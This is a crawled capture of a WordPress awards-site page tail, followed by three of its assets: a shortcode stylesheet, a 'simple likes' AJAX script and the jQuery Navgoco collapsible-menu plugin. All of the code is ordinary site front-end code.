0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"132a8c4e5f","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/omse","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0
body_size: 299
content:
/*** ThemeStall Shortcodes - other elements ***/

/*		Tooltip
---------------------------------------------------------------*/

.qtip.ts-qtip { max-width: 480px !important; }
.ts-tooltip { display: inline-block; }
.ts-qtip-size-1 { font-size: 0.8em !important; }
.ts-qtip-size-2 { font-size: 0.9em !important; }
.ts-qtip-size-3 { font-size: 1em !important; }
.ts-qtip-size-4 { font-size: 1.1em !important; }
.ts-qtip-size-5 { font-size: 1.2em !important; }
.ts-qtip-size-6 { font-size: 1.3em !important; }
.ts-tooltip-content { display: none; }
.ts-tooltip-content > :last-child { margin-bottom: 0; }
.qtip-content .ts-tooltip-content img,
.qtip-content .ts-tooltip-content object,
.qtip-content .ts-tooltip-content iframe,
.qtip-content .ts-tooltip-content embed { max-width: 430px; }
.qtip-content .ts-tooltip-content .ts-responsive-media-yes { width: 430px; }

/*		Private
---------------------------------------------------------------*/

.ts-private { margin: 0 0 1.5em 0 }

/*		Members
---------------------------------------------------------------*/

.ts-members {
	margin-bottom: 1.5em;
	padding: 1em;
	border-width: 1px 0;
	border-style: solid;
	text-align: center;
}
.ts-members a {
	text-decoration: underline;
	color: inherit;
}

/*		Guests
---------------------------------------------------------------*/

.ts-guests { margin-bottom: 1.5em }

/*		Posts
---------------------------------------------------------------*/

.ts-posts-default-loop { }
.ts-posts-default-loop .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-default-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-default-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 100px;
	height: 100px;
	margin-right: 1em;
}
.ts-posts-default-loop .ts-post-thumbnail img {
	max-width: 100px;
	max-height: 100px;
}
.ts-posts-default-loop h2.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-default-loop .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-default-loop .ts-post-excerpt { margin-bottom: 0.5em }
.ts-posts-default-loop .ts-post-excerpt p:last-child { margin-bottom: 0 }
.ts-posts-default-loop .ts-post-comments-link { font-size: 0.9em }
.ts-posts-teaser-loop { }
.ts-posts-teaser-loop .ts-post {
	margin-bottom: 1.5em;
	line-height: 1.2;
}
.ts-posts-teaser-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-teaser-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 56px;
	height: 56px;
	margin: 0 1em 0 0;
}
.ts-posts-teaser-loop .ts-post-thumbnail img {
	display: block;
	margin: 0;
	padding: 2px;
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	max-width: 100%;
	max-height: 100%;
}
.ts-posts-teaser-loop h2.ts-post-title {
	display: block;
	margin: 0;
	padding: 0;
	border: none;
	font-size: 0.9em;
	font-weight: normal;
	clear: none;
}
.ts-posts-single-post { }
.ts-posts-single-post .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-single-post .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-single-post h1.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-single-post .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-single-post .ts-post-content { margin-bottom: 0.5em }
.ts-posts-single-post .ts-post-content p:last-child { margin-bottom: 0 }

/*-----------------featured list-------*/
.featured-lists ul li {
	list-style: none;
}

.featured-lists ul li h4 {
	font-size: 16px;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5
body_size: -57
content:
(function( $ ) {
	'use strict';
	$(document).on('click', '.sl-button', function() {
		var button = $(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;
		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = $('.sl-comment-button-'+post_id);
		} else {
			allbuttons = $('.sl-button-'+post_id);
		}
		var loader = allbuttons.next('#sl-loader');
		if (post_id !== '') {
			$.ajax({
				type: 'POST',
				url: simpleLikes.ajaxurl,
				data : {
					action : 'process_simple_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment,
				},
				beforeSend:function(){
					loader.html('&nbsp;<div class="loader">Loading...</div>');
				},	
				success: function(response){
					var icon = response.icon;
					var count = response.count;
					allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = simpleLikes.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
					} else {
						var unlike_text = simpleLikes.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
					}
					loader.empty();					
				}
			});
			
		}
		return false;
	});
})( jQuery );


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0
body_size: 2164
content:
/*
 * jQuery Navgoco Menus Plugin v0.1.5 (2013-09-07)
 * https://github.com/tefra/navgoco
 *
 * Copyright (c) 2013 Chris T (@tefra)
 * BSD - https://github.com/tefra/navgoco/blob/master/LICENSE-BSD
 */
(function($) {

	"use strict";

	/**
	 * Plugin Constructor. Every menu must have a unique id which will either
	 * be the actual id attribute or its index in the page.
	 *
	 * @param {Element} el
	 * @param {Object} options
	 * @param {Integer} idx
	 * @returns {Object} Plugin Instance
	 */
	var Plugin = function(el, options, idx) {
		this.el = el;
		this.$el = $(el);
		this.options = options;
		this.uuid = this.$el.attr('id') ? this.$el.attr('id') : idx;
		this.state = {};
		this.init();
		return this;
	};

	/**
	 * Plugin methods
	 */
	Plugin.prototype = {
		/**
		 * Load cookie, assign a unique data-index attribute to
		 * all sub-menus and show|hide them according to cookie
		 * or based on the parent open class. Find all parent li > a
		 * links add the carent if it's on and attach the event click
		 * to them.
		 */
		init: function() {
			var self = this;
			self._load();
			self.$el.find('ul').each(function(idx) {
				var sub = $(this);
				sub.attr('data-index', idx);
				if (self.options.save && self.state.hasOwnProperty(idx)) {
					sub.parent().addClass(self.options.openClass);
					sub.show();
				} else if (sub.parent().hasClass(self.options.openClass)) {
					sub.show();
					self.state[idx] = 1;
				} else {
					sub.hide();
				}
			});

			if (self.options.caret) {
				self.$el.find("li:has(ul) > a").append(self.options.caret);
			}

			var links = self.$el.find("li > a");
			links.on('click', function(event) {
				event.stopPropagation();
				var sub = $(this).next();
				sub = sub.length > 0 ? sub : false;
				self.options.onClickBefore.call(this, event, sub);
				if (sub) {
					event.preventDefault();
					self._toggle(sub, sub.is(":hidden"));
					self._save();
				} else {
					if (self.options.accordion) {
						var allowed = self.state = self._parents($(this));
						self.$el.find('ul').filter(':visible').each(function() {
							var sub = $(this),
								idx = sub.attr('data-index');

							if (!allowed.hasOwnProperty(idx)) {
								self._toggle(sub, false);
							}
						});
						self._save();
					}
				}
				self.options.onClickAfter.call(this, event, sub);
			});
		},
		/**
		 * Accepts a JQuery Element and a boolean flag. If flag is false it removes the `open` css
		 * class from the parent li and slides up the sub-menu. If flag is open it adds the `open`
		 * css class to the parent li and slides down the menu. If accordion mode is on all
		 * sub-menus except the direct parent tree will close. Internally an object with the menus
		 * states is maintained for later save duty.
		 *
		 * @param {Element} sub
		 * @param {Boolean} open
		 */
		_toggle: function(sub, open) {
			var self = this,
				idx = sub.attr('data-index'),
				parent = sub.parent();

			self.options.onToggleBefore.call(this, sub, open);
			if (open) {
				parent.addClass(self.options.openClass);
				sub.slideDown(self.options.slide);
				self.state[idx] = 1;

				if (self.options.accordion) {
					var allowed = self.state = self._parents(sub);
					allowed[idx] = self.state[idx] = 1;

					self.$el.find('ul').filter(':visible').each(function() {
						var sub = $(this),
							idx = sub.attr('data-index');

						if (!allowed.hasOwnProperty(idx)) {
							self._toggle(sub, false);
						}
					});
				}
			} else {
				parent.removeClass(self.options.openClass);
				sub.slideUp(self.options.slide);
				self.state[idx] = 0;
			}
			self.options.onToggleAfter.call(this, sub, open);
		},
		/**
		 * Returns all parents of a sub-menu. When obj is true It returns an object with indexes for
		 * keys and the elements as values, if obj is false the object is filled with the value `1`.
		 *
		 * @since v0.1.2
		 * @param {Element} sub
		 * @param {Boolean} obj
		 * @returns {Object}
		 */
		_parents: function(sub, obj) {
			var result = {},
				parent = sub.parent(),
				parents = parent.parents('ul');

			parents.each(function() {
				var par = $(this),
					idx = par.attr('data-index');

				if (!idx) {
					return false;
				}
				result[idx] = obj ? par : 1;
			});
			return result;
		},
		/**
		 * If `save` option is on the internal object that keeps track of the sub-menus states is
		 * saved with a cookie. For size reasons only the open sub-menus indexes are stored.		 *
		 */
		_save: function() {
			if (this.options.save) {
				var save = {};
				for (var key in this.state) {
					if (this.state[key] === 1) {
						save[key] = 1;
					}
				}
				cookie[this.uuid] = this.state = save;
				$.cookie(this.options.cookie.name, JSON.stringify(cookie), this.options.cookie);
			}
		},
		/**
		 * If `save` option is on it reads the cookie data. The cookie contains data for all
		 * navgoco menus so the read happens only once and stored in the global `cookie` var.
		 */
		_load: function() {
			if (this.options.save) {
				if (cookie === null) {
					var data = $.cookie(this.options.cookie.name);
					cookie = (data) ? JSON.parse(data) : {};
				}
				this.state = cookie.hasOwnProperty(this.uuid) ? cookie[this.uuid] : {};
			}
		},
		/**
		 * Public method toggle to manually show|hide sub-menus. If no indexes are provided all
		 * items will be toggled. You can pass sub-menus indexes as regular params. eg:
		 * navgoco('toggle', true, 1, 2, 3, 4, 5);
		 *
		 * Since v0.1.2 it will also open parents when providing sub-menu indexes.
		 *
		 * @param {Boolean} open
		 */
		toggle: function(open) {
			var self = this,
				length = arguments.length;

			if (length <= 1) {
				self.$el.find('ul').each(function() {
					var sub = $(this);
					self._toggle(sub, open);
				});
			} else {
				var idx,
					list = {},
					args = Array.prototype.slice.call(arguments, 1);
				length--;

				for (var i = 0; i < length; i++) {
					idx = args[i];
					var sub = self.$el.find('ul[data-index="' + idx + '"]').first();
					if (sub) {
						list[idx] = sub;
						if (open) {
							var parents = self._parents(sub, true);
							for (var pIdx in parents) {
								if (!list.hasOwnProperty(pIdx)) {
									list[pIdx] = parents[pIdx];
								}
							}
						}
					}
				}

				for (idx in list) {
					self._toggle(list[idx], open);
				}
			}
			self._save();
		},
		/**
		 * Removes instance from JQuery data cache and unbinds events.
		 */
		destroy: function() {
			$.removeData(this.$el);
			this.$el.find("li:has(ul) > a").unbind('click');
		}
	};

	/**
	 * A JQuery plugin wrapper for navgoco. It prevents from multiple instances and also handles
	 * public methods calls. If we attempt to call a public method on an element that doesn't have
	 * a navgoco instance, one will be created for it with the default options.
	 *
	 * @param {Object|String} options
	 */
	$.fn.navgoco = function(options) {
		if (typeof options === 'string' && options.charAt(0) !== '_' && options !== 'init') {
			var callback = true,
				args = Array.prototype.slice.call(arguments, 1);
		} else {
			options = $.extend({}, $.fn.navgoco.defaults, options || {});
			if (!$.cookie) {
				options.save = false;
			}
		}
		return this.each(function(idx) {
			var $this = $(this),
				obj = $this.data('navgoco');

			if (!obj) {
				obj = new Plugin(this, callback ? $.fn.navgoco.defaults : options, idx);
				$this.data('navgoco', obj);
			}
			if (callback) {
				obj[options].apply(obj, args);
			}
		});
	};
	/**
	 * Global var holding all navgoco menus open states
	 *
	 * @type {Object}
	 */
	var cookie = null;

	/**
	 * Default navgoco options
	 *
	 * @type {Object}
	 */
	$.fn.navgoco.defaults = {
		caret: '<span class="caret"></span>',
		accordion: false,
		openClass: 'open',
		save: true,
		cookie: {
			name: 'navgoco',
			expires: false,
			path: '/'
		},
		slide: {
			duration: 400,
			easing: 'swing'
		},
		onClickBefore: $.noop,
		onClickAfter: $.noop,
		onToggleBefore: $.noop,
		onToggleAfter: $.noop
	};
})(jQuery);